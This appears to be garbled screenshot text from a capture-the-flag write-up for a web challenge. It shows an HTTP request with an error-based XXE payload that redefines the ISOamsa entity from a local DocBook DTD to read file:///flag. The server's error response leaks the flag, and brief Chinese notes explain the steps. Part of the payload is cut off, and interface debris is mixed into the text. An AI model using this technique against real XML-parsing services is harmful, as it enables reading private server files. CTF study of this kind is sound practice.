 15 Sec-Fetch-Dest: empty
16 Referer: https://bnv.web.ctfcompetition.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19
20 <?xml version="1.0" encoding="utf-8"?>
21 <!DOCTYPE message [
22 <!ELEMENT message (#PCDATA)>
23 <!ENTITY id "1234010123502402340">
24
25 <!ENTITY % dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd"
26 <!ENTITY % ISOamsa '
27 <!ENTITY &#x25; file SYSTEM "file:///flag">
28 <!ENTITY &#x25; all "<!ENTITY &#x26;#x25; xxe SYSTEM &#x27;ht
29 >">
30 &#x25;all;
31 &#x25;xxe;
32 '>
33 %dtd;
34 ]>
35
36 <message>&id;</message>
Search...
0 matches
Done
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: gunicorn/19.9.0
6 Via: 1.1 google
7 Connection: close
8 Content-Length: 69
9
10 Invalid URI: https://x.com/CTF{0x1033_75008_1004x0}, line 5, col
flag
重写ISOamsa，读取文件
将flag拼接到伪造的外部DTD调用中
使报错报出flag
Search...
0 matches
268 bytes | 1,182 millis
TOR